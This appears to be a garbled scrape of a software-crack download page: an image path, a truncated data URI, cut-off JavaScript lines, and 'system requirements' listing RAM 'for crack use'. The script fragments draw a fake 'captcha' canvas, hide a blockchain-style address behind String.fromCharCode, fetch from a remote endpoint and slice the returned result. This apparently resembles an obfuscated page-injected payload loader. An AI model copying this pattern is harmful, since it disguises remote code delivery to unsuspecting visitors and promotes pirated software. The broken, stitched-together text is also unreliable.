
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
Enough for tools